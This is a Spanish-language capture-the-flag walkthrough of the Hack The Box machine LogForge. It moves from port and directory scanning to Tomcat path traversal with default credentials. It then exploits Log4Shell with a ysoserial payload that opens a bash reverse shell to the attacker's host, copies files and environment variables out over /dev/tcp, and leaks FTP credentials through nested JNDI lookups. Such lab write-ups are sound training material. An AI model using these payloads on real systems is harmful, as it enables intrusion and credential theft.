
Conocimientos
-
Abuso de URI Normalization
-
Explotación Log4Shell
-
Serialización de datos
-
Decompilación de JAR con JDGUI
-
Análisis de tráfico con WireShark
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.11.138 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-07 14:15 GMT
Nmap scan report for 10.10.11.138
Host is up (0.32s latency).
Not shown: 65531 closed tcp ports (reset), 2 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 19.03 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,80 10.10.11.138 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-07 14:16 GMT
Nmap scan report for 10.10.11.138
Host is up (0.61s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ea8421a3224a7df9b525517983a4f5f2 (RSA)
| 256 b8399ef488beaa01732d10fb447f8461 (ECDSA)
|_ 256 2221e9f485908745161f733641ee3b32 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Ultimate Hacking Championship
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.55 seconds
Puerto 80 (HTTP)
Con whatweb, analizo las tecnologías que está empleando el servidor web
whatweb http://10.10.11.138
http://10.10.11.138 [200 OK] Apache[2.4.41], Cookies[JSESSIONID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], HttpOnly[JSESSIONID], IP[10.10.11.138], Java, Title[Ultimate Hacking Championship]
La página principal se ve así:

Aplico fuzzing para descubrir rutas
gobuster dir -u http://10.10.11.138/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 40
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.138/
[+] Method: GET
[+] Threads: 40
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/02/07 14:30:51 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 302) [Size: 0] [--> /images/]
/admin (Status: 403) [Size: 277]
/manager (Status: 403) [Size: 277]
Al introducir una ruta que no existe, aparece una versión del Tomcat. Sin embargo, el escaneo del nmap reportaba un Apache. Esto se debe a que se está utilizando el Apache como Reverse Proxy

Esta versión es vulneable a Directory Path Traversal

La ruta típica de cualquier Tomcat, es /manager/html, así que abuso de está vulnerabilidad para poder llegar a ella

Me pide autenticación, así que pruebo con las credenciales por defecto (tomcat:tomcat)
Como se utiliza por detrás la librería Log4j, pruebo a efectuar un Log4shell. Me intento conectar a mi equipo por un puerto a modo de traza

Y recibo la petición
nc -nlvp 1389
listening on [any] 1389 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.138] 45408
0
`
Clono el repositorio JNDI-Exploit-Kit y el ysoserial-modified de Github
git clone https://github.com/pimps/JNDI-Exploit-Kit
git clone https://github.com/pimps/ysoserial-modified.git
Esta última me sirve para crear un payload serializado que interprete Log4j. En este caso, solo va a funcionar el CommonsCollections5. Para poder ejecutarlo sin problemas, hay que utilizar JAVA11
java -jar ysoserial-modified.jar CommonsCollections5 bash "bash -i >& /dev/tcp/10.10.16.3/443 0>&1" > payload.ser
Monto el servicio LDAP con JNDI-Exploit-Kit
java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -L 0.0.0.0:1389 -P /opt/ysoserial-modified/target/payload.ser
Ejecuto el payload para la versión 1.7, en mi caso ${jndi:ldap://10.10.16.3:1389/vv2wyv}
Y gano acceso al sistema
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.138] 45736
bash: cannot set terminal process group (787): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@LogForge:/var/lib/tomcat9$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
tomcat@LogForge:/var/lib/tomcat9$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
tomcat@LogForge:/var/lib/tomcat9$ export TERM=xterm
tomcat@LogForge:/var/lib/tomcat9$ export SHELL=bash
tomcat@LogForge:/var/lib/tomcat9$ stty rows 55 columns 209
Puedo visualizar la primera flag
tomcat@LogForge:/home/htb$ cat user.txt
f0ac86e03388c348046f0b41b2d97e0e
Escalada
El usuario root está ejecutando un binario de Java
root 766 0.0 0.0 5568 2768 ? Ss 13:57 0:00 /usr/sbin/cron -f
root 980 0.0 0.0 7248 3456 ? S 13:58 0:00 \_ /usr/sbin/CRON -f
root 988 0.0 0.0 2608 612 ? Ss 13:58 0:00 \_ /bin/sh -c /root/run.sh
root 989 0.0 0.0 5648 3144 ? S 13:58 0:00 \_ /bin/bash /root/run.sh
root 990 0.1 1.8 3576972 76344 ? Sl 13:58 0:10 \_ java -jar /root/ftpServer-1.0-SNAPSHOT-all.jar
En la raíz del sistema, parece que hay una copia de ese archivo. Me lo traigo a mi equipo para analizarlo con JDGUI
tomcat@LogForge:/$ ls
bin boot cdrom dev etc ftpServer-1.0-SNAPSHOT-all.jar home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var
tomcat@LogForge:/$ cat < ftpServer-1.0-SNAPSHOT-all.jar > /dev/tcp/10.10.16.3/443
En mi equipo decompilo el binario
nc -nlvp 443 > ftpServer-1.0-SNAPSHOT-all.jar
listening on [any] 443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.138] 45922
jd-gui ftpServer-1.0-SNAPSHOT-all.jar
Encuentro credenciales para el FTP, pero en texto claro, si no que las está extrayendo de las variables de entorno del usuario root

Es vulnerable también al log4shell. Pruebo a enviarme todas las variables de entorno a mi equipo, pero no recibo nada
java -jar ysoserial-modified.jar CommonsCollections5 bash 'env | base64 -w 0 > /dev/tcp/10.10.16.3/443' > ftp.ser
La única manera es introduciéndolas en la petición por GET al LDAP
tomcat@LogForge:/tmp$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ${jndi:ldap://10.10.16.3:389/${env:ftp_user}}
530 Not logged in
Para no verlo serializado, puedo abrir Wireshark y analizar el tráfico

Al seguir el flujo TCP se se puede ver el nombre del usuario

Hago lo mismo para la contraseña
tomcat@LogForge:/var/lib/tomcat9$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ${jndi:ldap://10.10.16.3:389/${env:ftp_password}}
530 Not logged in

Ahora si me conecto con esas credenciales puedo ver la segunda flag
tomcat@LogForge:/tmp$ ftp localhost
Connected to localhost.
220 Welcome to the FTP-Server
Name (localhost:tomcat): ippsec
331 User name okay, need password
Password:
230-Welcome to HKUST
230 User logged in successfully
Remote system type is FTP.
ftp> dir
200 Command OK
125 Opening ASCII mode data connection for file list.
.profile
.ssh
snap
ftpServer-1.0-SNAPSHOT-all.jar
.bashrc
.selected_editor
run.sh
.lesshst
.bash_history
root.txt
.viminfo
.cache
226 Transfer complete.
ftp> get root.txt
local: root.txt remote: root.txt
200 Command OK
150 Opening ASCII mode data connection for requested file root.txt
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 File transfer successful. Closing data connection.
33 bytes received in 0.00 secs (91.5527 kB/s)
ftp> exit
221 Closing connection
tomcat@LogForge:/tmp$ cat root.txt
dfc0fff65c6a97a3df32a234b4368a5f